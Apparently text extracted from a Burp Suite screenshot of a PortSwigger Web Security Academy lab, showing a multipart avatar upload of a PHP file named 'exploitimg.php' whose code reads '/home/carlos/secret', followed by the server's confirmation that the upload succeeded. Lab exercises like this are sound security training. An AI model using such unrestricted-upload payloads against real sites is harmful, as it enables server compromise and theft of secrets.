 upload file × show file × upload exploit × 39 × +
Send Cancel < ▾ > ▾ Target: https://0a76001304aad89181a17a52001b0077.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n ≡
age/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=---------------------------40500439513044022396
650372347
9 Content-Length: 548
10 Origin:
https://0a76001304aad89181a17a52001b0077.web-security-ac
ademy.net
11 Referer:
https://0a76001304aad89181a17a52001b0077.web-security-ac
ademy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------405004395130440223966503723
47
20 Content-Disposition: form-data; name="avatar"; filename=
"exploitimg.php"
21 Content-Type: application/x-php
22
23 <?php
24
25 echo file_get_contents('/home/carlos/secret');
26
27 ?>
28
29 -----------------------------405004395130440223966503723
47
30 Content-Disposition: form-data; name="user"
31
32 wiener
33 -----------------------------405004395130440223966503723
47
Response
Pretty Raw Hex Render \n ≡
1 HTTP/2 200 OK
2 Date: Tue, 22 Oct 2024 14:02:06 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 135
8
9 The file avatars/exploitimg.php has been
uploaded.<p>
<a href="/my-account" title="Return to
previous page">
« Back to My Account
</a>
</p>